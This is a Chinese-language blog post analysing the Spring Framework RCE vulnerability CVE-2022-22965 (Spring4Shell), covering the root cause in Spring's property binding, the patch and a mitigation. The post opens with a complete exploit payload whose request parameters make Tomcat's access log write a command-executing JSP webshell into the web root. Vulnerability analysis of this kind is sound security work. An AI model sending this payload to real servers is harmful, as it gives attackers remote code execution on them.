

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sumsec.me/2022/Spring-Framework-RCE-CVE-2022-22965%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90.html
body_size: 9225
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset='utf-8'>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="/assets/css/style.css?v=d0bdfdf363ac25b735bbc854007e2cf700585796">
    <!-- start custom head snippets, customize with your own _includes/head-custom.html file -->

<!-- Setup theme-color -->
<!-- start theme color meta headers -->
<meta name="theme-color" content="#151515">
<meta name="msapplication-navbutton-color" content="#151515">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<!-- end theme color meta headers -->


<!-- Setup Google Analytics -->



<!-- You can set your favicon here -->
<!-- link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" -->

<!-- end custom head snippets -->


<!-- Begin Jekyll SEO tag v2.8.0 -->
<title>Spring Framework RCE CVE-2022-22965 漏洞分析 | BlogPapers</title>
<meta name="generator" content="Jekyll v3.10.0" />
<meta property="og:title" content="Spring Framework RCE CVE-2022-22965 漏洞分析" />
<meta property="og:locale" content="en_US" />
<link rel="canonical" href="https://sumsec.me/2022/Spring-Framework-RCE-CVE-2022-22965%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90.html" />
<meta property="og:url" content="http://sumsec.me/2022/Spring-Framework-RCE-CVE-2022-22965%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90.html" />
<meta property="og:site_name" content="BlogPapers" />
<meta property="og:type" content="website" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="Spring Framework RCE CVE-2022-22965 漏洞分析" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"WebPage","headline":"Spring Framework RCE CVE-2022-22965 漏洞分析","url":"http://sumsec.me/2022/Spring-Framework-RCE-CVE-2022-22965%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90.html"}</script>
<!-- End Jekyll SEO tag -->

  <script data-cfasync="false" nonce="ad82e034-92ce-446e-a0bf-63728ba51777">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="ad82e034-92ce-446e-a0bf-63728ba51777";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

  <body>

    <header>
      <div class="container">
        <a id="a-title" href="/">
          <h1>BlogPapers</h1>
        </a>
        <h2><a href="sumsec.me"><img src="https://readme-typing-svg.demolab.com?font=Fira+Code&size=24&pause=1000&color=FDFDFD&background=13797800&center=true&vCenter=true&width=435&lines=%F0%9F%91%8B%EF%BC%8C%E5%83%8F%E6%B8%85%E6%B0%B4%E4%B8%80%E8%88%AC%E6%B8%85%E6%BE%88%E9%80%8F%E6%98%8E" alt="SummerSec" /></a></h2>

        <section id="downloads">
          
          <a href="https://github.com/SummerSec/BlogPapers" class="btn btn-github"><span class="icon"></span>View on GitHub</a>
        </section>
      </div>
    </header>

    <div class="container">
      <section id="main_content">
        <h2 id="spring-framework-rce-cve-2022-22965-漏洞分析">Spring Framework RCE CVE-2022-22965 漏洞分析</h2>

<h3 id="摘要">摘要</h3>

<p>本文会从几个角度分析漏洞CVE-2022-22965，首先会从payload的构造。每次我都喜欢先分析漏洞的payload，不得不承认实力没达到可以直接分析漏洞地步。所以会先看看payload的构造过程看看，每次学习和分析漏洞的payload能学到很多有趣的角度和想法。从payload的构造分析，分析payload的构造能够站在挖掘者的角度思考一个sink点，应该如何去寻找一条data-flow-path，并且能够满足流向sink的path。其次会结合SPA知识，call-graph分析部分功能点，最后会分析一波漏洞的修复方案。</p>

<hr />

<h3 id="payload-构造">Payload 构造</h3>

<p>下面是本次RCE的payload，看上去并不是很难的样子。其中蕴藏了几个小知识点，下面逐一分析。首先大体看payload是由请求头和请求体两部分组成。</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>headers = {
	"suffix":"%&gt;//",
    "c1":"Runtime",
    "c2":"&lt;%",
}



class.module.classLoader.resources.context.parent.pipeline.first.pattern=%{c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = %{c1}i.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } %{suffix}i
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT
class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
</code></pre></div></div>

<hr />

<h4 id="知识点tomcat-access-log">知识点–Tomcat Access Log</h4>

<p>在Tomcat的conf目录下的server.xml文件中配置了访问日志文件，</p>

<div class="language-xml highlighter-rouge"><div class="highlight"><pre class="highlight"><code>        <span class="c">&lt;!-- Access log processes all example.
             Documentation at: /docs/config/valve.html
             Note: The pattern used is equivalent to using pattern="common" --&gt;</span>
        <span class="nt">&lt;Valve</span> <span class="na">className=</span><span class="s">"org.apache.catalina.valves.AccessLogValve"</span> <span class="na">directory=</span><span class="s">"logs"</span>
               <span class="na">prefix=</span><span class="s">"localhost_access_log"</span> <span class="na">suffix=</span><span class="s">".txt"</span>
               <span class="na">pattern=</span><span class="s">"%h %l %u %t &amp;quot;%r&amp;quot; %s %b"</span> <span class="nt">/&gt;</span>
</code></pre></div></div>

<p><code class="language-plaintext highlighter-rouge">className="org.apache.catalina.valves.AccessLogValve"</code>对应设置日志文件的日志规范类，控制日志文件的文件名、文件后缀和日志输出格式等信息。这里我们就大致理解payload中的<strong>suffix</strong>、<strong>prefix</strong>和<strong>pattern的</strong>作用了。</p>

<p><img src="https://img.sumsec.me/2022/03/17u4617ec17u4617ec.png" alt="image-20220404194617108" /></p>

<p><code class="language-plaintext highlighter-rouge">%{}i</code>在payload中有这个格式，查阅<a href="https://tomcat.apache.org/tomcat-9.0-doc/config/valve.html">tomcat相关资料</a>可以发现这里的<code class="language-plaintext highlighter-rouge">%{}i</code>是以 <a href="https://httpd.apache.org/">Apache HTTP 服务器</a>日志配置语法为模型，支持写入传入或传出标头，Cookie，会话或请求属性以及特殊时间戳格式的信息。</p>

<p><img src="https://img.sumsec.me/2022/03/52u1252ec52u1252ec.png" alt="image-20220404201252535" /></p>

<p>这里也就解释了请求包中有特殊的几个header，以及其作用。我们现在可以将payload进行转化一下，也就等同于下面了这段payload。</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>class.module.classLoader.resources.context.parent.pipeline.first.pattern=&lt;% if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } %&gt;//
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT
class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
</code></pre></div></div>

<hr />

<h4 id="知识点jdk-module模块">知识点—JDK module模块</h4>

<p>JDK9引入了一个新的特性叫做JPMS（Java Platform Module System），也可以叫做Project Jigsaw。模块化的本质就是将一个大型的项目拆分成为一个一个的模块，每个模块都是独立的单元，并且不同的模块之间可以互相引用和调用。</p>

<p>引入module之后，原本被修复的漏洞就使用module特性进行绕过了。</p>

<p><img src="https://img.sumsec.me/2022/03/49u2049ec49u2049ec.png" alt="image-20220404202049235" /></p>

<hr />

<h4 id="知识点abstractnestablepropertyaccessor嵌套结构">知识点—AbstractNestablePropertyAccessor嵌套结构</h4>

<p>为了理解payload为什么会有这么长<code class="language-plaintext highlighter-rouge">class.module.classLoader.resources.context.parent.pipeline.first.suffix</code>，这里得理解<strong>AbstractNestablePropertyAccessor</strong>的嵌套结构。为了帮助读者更好理解嵌套结构，笔者写了一段代码作为演示。</p>

<div class="language-java highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kd">public</span> <span class="kd">class</span> <span class="nc">School</span> <span class="o">{</span>
    <span class="nc">String</span> <span class="n">name</span><span class="o">;</span>
    <span class="nc">Student</span> <span class="n">student</span><span class="o">;</span>
   <span class="c1">// TODO 添加setter和getter方法</span>
    <span class="kd">public</span> <span class="kd">static</span> <span class="kd">class</span> <span class="nc">Student</span> <span class="o">{</span>
        <span class="nc">String</span> <span class="n">name</span><span class="o">;</span>
        <span class="nc">Age</span> <span class="n">age</span><span class="o">;</span>
          <span class="c1">// TODO 添加setter和getter方法</span>
    <span class="o">}</span>
    <span class="kd">public</span> <span class="kd">static</span> <span class="kd">class</span> <span class="nc">Age</span> <span class="o">{</span>
        <span class="kt">int</span> <span class="n">age</span><span class="o">;</span>
           <span class="c1">// TODO 添加setter和getter方法</span>
    <span class="o">}</span>
<span class="c1">// 为了代码量变少点，这里删除setter和getter方法，如果使用自行添加。</span>
<span class="o">}</span>
</code></pre></div></div>

<p>对应输出代码，<strong>demo类</strong>源码参考<a href="https://github.com/julianvilas/rooted2k15/blob/master/struts-tester/struts-tester.jsp">struts-tester/struts-tester.jsp</a></p>

<div class="language-java highlighter-rouge"><div class="highlight"><pre class="highlight"><code> <span class="kd">public</span> <span class="kd">static</span> <span class="kt">void</span> <span class="nf">main</span><span class="o">(</span><span class="nc">String</span><span class="o">[]</span> <span class="n">args</span><span class="o">)</span> <span class="kd">throws</span> <span class="nc">Exception</span> <span class="o">{</span>
        <span class="n">java</span><span class="o">.</span><span class="na">util</span><span class="o">.</span><span class="na">HashSet</span> <span class="n">set</span> <span class="o">=</span> <span class="k">new</span> <span class="n">java</span><span class="o">.</span><span class="na">util</span><span class="o">.</span><span class="na">HashSet</span><span class="o">&lt;</span><span class="nc">Object</span><span class="o">&gt;();</span>
        <span class="nc">School</span> <span class="n">school</span> <span class="o">=</span> <span class="k">new</span> <span class="nc">School</span><span class="o">();</span>
        <span class="n">school</span><span class="o">.</span><span class="na">setName</span><span class="o">(</span><span class="s">"beijing"</span><span class="o">);</span>
        <span class="nc">School</span><span class="o">.</span><span class="na">Student</span> <span class="n">student</span> <span class="o">=</span> <span class="k">new</span> <span class="nc">School</span><span class="o">.</span><span class="na">Student</span><span class="o">();</span>
        <span class="n">student</span><span class="o">.</span><span class="na">setName</span><span class="o">(</span><span class="s">"wangshuai"</span><span class="o">);</span>
        <span class="nc">School</span><span class="o">.</span><span class="na">Age</span> <span class="n">age</span> <span class="o">=</span> <span class="k">new</span> <span class="nc">School</span><span class="o">.</span><span class="na">Age</span><span class="o">();</span>
        <span class="n">age</span><span class="o">.</span><span class="na">setAge</span><span class="o">(</span><span class="mi">18</span><span class="o">);</span>
        <span class="n">student</span><span class="o">.</span><span class="na">setAge</span><span class="o">(</span><span class="n">age</span><span class="o">);</span>
        <span class="n">school</span><span class="o">.</span><span class="na">setStudent</span><span class="o">(</span><span class="n">student</span><span class="o">);</span>
        <span class="nc">Object</span> <span class="n">target</span> <span class="o">=</span> <span class="n">demo</span><span class="o">.</span><span class="na">applyGetChain</span><span class="o">(</span><span class="n">school</span><span class="o">,</span><span class="s">""</span><span class="o">);</span>
        <span class="kt">boolean</span> <span class="n">debug</span> <span class="o">=</span> <span class="kc">false</span><span class="o">;</span>
        <span class="n">demo</span> <span class="n">demo</span> <span class="o">=</span> <span class="k">new</span> <span class="n">demo</span><span class="o">();</span>
        <span class="n">demo</span><span class="o">.</span><span class="na">processClass</span><span class="o">(</span><span class="n">target</span><span class="o">,</span> <span class="nc">System</span><span class="o">.</span><span class="na">out</span><span class="o">,</span> <span class="n">set</span><span class="o">,</span> <span class="s">""</span><span class="o">,</span> <span class="mi">0</span><span class="o">,</span> <span class="n">debug</span><span class="o">);</span>

    <span class="o">}</span>
</code></pre></div></div>

<p>从这里可以很轻松的看懂为什么<strong>class.module.classLoader.resources.context.parent.pipeline.first.suffix</strong>构造，下面另一张图可以找到一些可利用的gadget。</p>

<p><img src="https://img.sumsec.me/2022/03/10u210ec10u210ec.png" alt="image-20220408150203711" /></p>

<p><img src="https://img.sumsec.me/2022/03/17u3317ec17u3317ec.png" alt="image-20220408153317840" /></p>

<hr />

<h3 id="漏洞成因分析">漏洞成因分析</h3>

<p>前面我们分析了目前该漏洞最广泛的漏洞payload，那么我们再看看漏洞是如何形成就可以非常明确知道出现问题的可能性了，在分析对应的实现源码。</p>

<blockquote>
  <font color="blue">其实现在已经非常明确知道，这是一个功能点，被恶意利用了。分析源码是为了看实现原理，分析再次如果的可能性以及再遇到再相似代码可以更好的分辨。</font>
</blockquote>

<p>在<code class="language-plaintext highlighter-rouge">org.springframework.beans.AbstractNestablePropertyAccessor</code>的<strong>getPropertyAccessorForPropertyPath</strong>打个断点，我们先看看他的Call Graph是怎么样。原图地址：<a href="https://img.sumsec.me/2022/03/42u3542ec42u3542ec.png">call-graph</a></p>

<p><img src="https://img.sumsec.me/2022/03/42u3542ec42u3542ec.png" alt="" /></p>

<p>使用call graph能够比较直观分析数据的流进流出，不难发现<code class="language-plaintext highlighter-rouge">getPropertyValue</code> –&gt; <code class="language-plaintext highlighter-rouge">getFirstNestedPropertySeparatorIndex</code>-&gt;<code class="language-plaintext highlighter-rouge">getNestedPropertyAccessor</code>-&gt;<code class="language-plaintext highlighter-rouge">getPropertyAccessorForPropertyPath</code>是这么一个过程。</p>

<p><img src="https://img.sumsec.me/2022/03/1u191ec1u191ec.png" alt="image-20220410221901777" /></p>

<p>但debug看堆栈发现，并不是<strong>getPropertyValue</strong>去调用了<code class="language-plaintext highlighter-rouge">getPropertyAccessorForPropertyPath</code>而是<strong>setPropertyValue</strong>调用的。</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>getPropertyAccessorForPropertyPath(String):815, AbstractNestablePropertyAccessor (org.springframework.beans), AbstractNestablePropertyAccessor.java
setPropertyValue(PropertyValue):256, AbstractNestablePropertyAccessor (org.springframework.beans), AbstractNestablePropertyAccessor.java
setPropertyValues(PropertyValues, boolean, boolean):104, AbstractPropertyAccessor (org.springframework.beans), AbstractPropertyAccessor.java
applyPropertyValues(MutablePropertyValues):856, DataBinder (org.springframework.validation), DataBinder.java
doBind(MutablePropertyValues):751, DataBinder (org.springframework.validation), DataBinder.java
doBind(MutablePropertyValues):198, WebDataBinder (org.springframework.web.bind), WebDataBinder.java
tomcat.util.threads), TaskThread.java
</code></pre></div></div>

<p>如果看源码分析发现，在<strong>AbstractNestablePropertyAccessor</strong>中也存在<strong>getPropertyValue</strong>调用了<strong>getPropertyAccessorForPropertyPath</strong>方法。这也是call-graph的一种缺点吧，相比真正的data-flow-graph还是有不足之处，但相比而言静态的call-graph已经非常具有参考价值了，是一种辅助分析手段。</p>

<p><img src="https://img.sumsec.me/2022/03/23u5823ec23u5823ec.png" alt="image-20220411135816134" /></p>

<p>在<code class="language-plaintext highlighter-rouge">org.springframework.beans.PropertyAccessorUtils#getNestedPropertySeparatorIndex</code>中，这段代码作用获取<code class="language-plaintext highlighter-rouge">.</code>的位置，然后返回位置。在以<code class="language-plaintext highlighter-rouge">.</code>为分割线，取字符串，首先会取<strong>class</strong>字符串，在依次<strong>module、classloader…..</strong>。<strong>nestedPath</strong>是记录分割之后的字符串，<strong>nestedProperty</strong>是记录分割出来的字符串，传入<strong>getNestedPropertyAccessor</strong>方法之中。</p>

<p><img src="https://img.sumsec.me/2022/03/24u5624ec24u5624ec.png" alt="image-20220411145624213" /></p>

<p>首次进入<strong>getNestedPropertyAccessor</strong>方法会创建一个hashmap，然后调用<strong>getPropertyValue</strong>方法。</p>

<p><img src="https://img.sumsec.me/2022/03/38u438ec38u438ec.png" alt="image-20220411150438574" /></p>

<p>在getPropertyValue方法中调用<strong>getLocalPropertyHandler</strong>，由于getLocalPropertyHandler是抽象方法，会调用实现方法这里是<strong>BeanWrapperImpl.class</strong>类中的<strong>getLocalPropertyHandler</strong>方法。但BeanWrapperImpl是AbstractNestablePropertyAccessor的实现类，JavaBean存在内省（Introspection）机制，调用方法getLocalPropertyHandler之前会首先调用setIntrospectionClass方法。在方法getLocalPropertyHandler中，首先会调用getCachedIntrospectionResults方法，由于此时的BeanWrapperImpl中的CachedIntrospectionResults为null，因此会org.springframework.beans.CachedIntrospectionResults#forClass方法创建<strong>CachedIntrospectionResults</strong>对象。</p>

<p><img src="https://img.sumsec.me/2022/03/56u2656ec56u2656ec.png" alt="image-20220411152656673" /></p>

<p>在CachedIntrospectionResults类中的构造器方法，存在前面历史漏洞的修复方案。但自从Java9加入module机制之后，此修复方案就可以被绕过了。</p>

<p><img src="https://img.sumsec.me/2022/03/19u3019ec19u3019ec.png" alt="image-20220411153019571" /></p>

<p>首先会加入propertyDescriptors是class所指向的getClass()方法，然后循环之后module所指向的getModule()方法，依此类推。</p>

<p><img src="https://img.sumsec.me/2022/03/53u3253ec53u3253ec.png" alt="image-20220411153253137" /></p>

<p>在全部加入之后，会去<code class="language-plaintext highlighter-rouge">=</code>后边的值，实现方法org.springframework.beans.AbstractNestablePropertyAccessor#processLocalProperty方法，最终会调用BeanWrapperImpl#setValue进行赋值操作。</p>

<p><img src="https://img.sumsec.me/2022/03/54u4854ec54u4854ec.png" alt="image-20220411154854172" /></p>

<hr />

<h3 id="修复方案">修复方案</h3>

<p>与之前修复方式不一样，之前是获取pd的名字，现在直接判断pd类型，直接将classloader和Protection类加入黑名单了。</p>

<p><img src="https://img.sumsec.me/2022/03/42u4642ec42u4642ec.png" alt="image-20220411164642240" /></p>

<p><strong>临时性修复方案</strong>，首先来看代码，将<code class="language-plaintext highlighter-rouge">{"class.*","Class.*","*.class.*","*.Class.*"}</code>字符串数组加入黑名单，这样子使用大小写无法绕过。但为什么要调用<strong>WebDataBinder#setDisallowedFields</strong>方法呢？</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>@ControllerAdvice
@Order(Ordered.LOWEST_PRECEDENCE)
public class GlobalControllerAdvice {
    @InitBinder
    public void setAllowedFields(WebDataBinder dataBinder){
        String[] abd= new String[]{"class.*","Class.*","*.class.*","*.Class.*"};
        dataBinder.setDisallowedFields(abd);
    }
}
</code></pre></div></div>

<p>我们在回到最初漏洞开始的地方，会看堆栈内容，往前看几眼，会分析存在WebDataBinder对象。发送请求之后，会经过一系列filter，handler操作之后，首先会将请求处理到<strong>ServletRequestDataBinder</strong>对象中。然后再是WebDataBinder对象，而在WebDataBinder对象中提高设置那些字段不允许的方法。设置之后，恶意请求就会在WebDataBinder过滤掉了，不会进行进一步的处理。</p>

<p><img src="https://img.sumsec.me/2022/03/56u356ec56u356ec.png" alt="image-20220411220356150" /></p>

<hr />

<h4 id="内省机制">内省机制</h4>

<p>下面是一个最简单Spring框架下的内省机制的使用，其中第五行代码<code class="language-plaintext highlighter-rouge">        bwl.setPropertyValue("student.name", "张三");</code>。其中<strong>student.name</strong>，我们能更进一步的理解payload如何构造了，也能理解为什么需要<strong>getNestedPropertySeparatorIndex</strong>方法将字符串分割。</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>    public static void main(String[] args) throws InvocationTargetException, IllegalAccessException {
        BeanWrapperImpl bwl = new BeanWrapperImpl(new School());
        bwl.setAutoGrowNestedPaths(true); //自动属性嵌套
        bwl.setPropertyValue("name", "北京大学");
        bwl.setPropertyValue("student.name", "张三");
        PropertyDescriptor[] pds = bwl.getPropertyDescriptors();
        Set&lt;String&gt; propertyNames = new HashSet&lt;String&gt;();
        for (PropertyDescriptor pd : pds) {
            //获取属性名称
            System.out.println(pd.getName() + " : " + "" + pd.getPropertyType() + " : " + pd.getReadMethod().invoke(bwl.getWrappedInstance()));
            propertyNames.add(pd.getName());
        }
        System.out.println(Arrays.toString(propertyNames.toArray(new String[propertyNames.size()])));
        
    }
</code></pre></div></div>

<p><img src="https://img.sumsec.me/2022/03/17u2017ec17u2017ec.png" alt="image-20220411212017666" /></p>

<hr />

<h3 id="环境搭建小问题">环境搭建小问题</h3>

<p>使用idea热部署debug的时候，配置如下图。</p>

<p><img src="https://img.sumsec.me/2022/03/21u2321ec21u2321ec.png" alt="image-20220409142320956" /></p>

<p>Deployment选择exploded，在项目配置可以看到输出路径，也就是web路径。在该路径下添加jsp，也会动态解析。然后用poc打网站，就路径要写绝对路径。</p>

<p><img src="https://img.sumsec.me/2022/03/7u247ec7u247ec.png" alt="image-20220409142407102" /></p>

<p><img src="https://img.sumsec.me/2022/03/57u2457ec57u2457ec.png" alt="image-20220409142457062" /></p>

<p>如果不写绝对路径，webshell会输出到下面的临时路径。因为idea会自动配置一个临时tomcat的配置环境，所以webshell会输出到临时路径。</p>

<p><strong>C:\Users{Name}\AppData\Local\JetBrains\IntelliJIdea2021.3\tomcat</strong></p>

<hr />

<h3 id="参考">参考</h3>

<p><a href="http://xiaobaoqiu.github.io/blog/2014/12/30/tomcat-access-logpei-zhi/">Tomcat Access Log配置</a></p>

<p><a href="http://rui0.cn/archives/1158">SpringMVC框架任意代码执行漏洞(CVE-2010-1622)分析</a></p>

<p><a href="https://xz.aliyun.com/t/11129">Spring Beans RCE分析</a></p>

<p><a href="https://github.com/spring-projects/spring-framework/commit/afbff391d8299034cd98af968981504b6ca7b38c">spring-framework的修复方案</a></p>

<p><a href="https://github.com/spring-projects/spring-framework/commit/afbff391d8299034cd98af968981504b6ca7b38c">github 补丁代码</a></p>

      </section>
    </div>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c0e6b8dc2f6c4788bfa84a807b0fbaed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://readme-typing-svg.demolab.com/?font=Fira+Code&size=24&pause=1000&color=FDFDFD&background=13797800&center=true&vCenter=true&width=435&lines=%F0%9F%91%8B%EF%BC%8C%E5%83%8F%E6%B8%85%E6%B0%B4%E4%B8%80%E8%88%AC%E6%B8%85%E6%BE%88%E9%80%8F%E6%98%8E
body_size: 253
content:
<!-- https://github.com/DenverCoder1/readme-typing-svg/ -->
<svg xmlns='http://www.w3.org/2000/svg'
    xmlns:xlink='http://www.w3.org/1999/xlink'
    viewBox='0 0 435 50'
    style='background-color: #13797800;'
    width='435px' height='50px'>

    
                <path id='path0'>
                            <!-- Single line -->
                                <animate id='d0' attributeName='d' begin='0s;d0.end'
                    dur='6000ms' fill='remove'
                    values='m0,25 h0 ; m0,25 h435 ; m0,25 h435 ; m0,25 h0' keyTimes='0;0.66666666666667;0.83333333333333;1' />
                    </path>
    <text font-family='"Fira Code", monospace' fill='#FDFDFD' font-size='24'
        dominant-baseline='middle'
        x='50%' text-anchor='middle'
        letter-spacing='normal'>
        <textPath xlink:href='#path0'>
            👋，像清水一般清澈透明
        </textPath>
    </text>
</svg>
